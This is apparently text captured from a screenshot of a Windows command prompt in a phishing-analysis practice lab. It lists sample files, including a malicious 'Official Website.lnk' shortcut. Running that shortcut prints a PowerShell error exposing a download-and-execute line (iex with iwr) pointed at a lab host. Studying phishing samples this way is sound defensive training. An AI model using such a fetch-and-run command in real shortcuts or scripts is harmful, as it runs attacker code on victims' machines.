 Volume Serial Number is A8A4-C362
Directory of C:\Users\Administrator\Desktop\Practice\Phishing Case 2
07/20/2025  10:45 AM    <DIR>          .
07/20/2025  10:45 AM    <DIR>          ..
05/20/2025  06:36 PM         1,509,600 New PC Store!.png
05/20/2025  06:39 PM         1,509,795 New PC Store!.zip
05/20/2025  06:37 PM             2,403 Official Website.lnk
               3 File(s)      3,021,798 bytes
               2 Dir(s)  13,575,540,736 bytes free
C:\Users\Administrator\Desktop\Practice\Phishing Case 2>.\"Official Website.lnk"
.\"Official Website.lnk"
iwr : The remote name could not be resolved: 'wp16.hqywlqpa.thm'
At line:1 char:6
+ iex (iwr -UseBasicParsing http://wp16.hqywlqpa.thm:8000/cgi-bin/f).Co ...
+      ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRe
quest], WebExc
   eption
    + FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebReque
stCommand
C:\Users\Administrator\Desktop\Practice\Phishing Case 2>
64
13:45
07/20/2025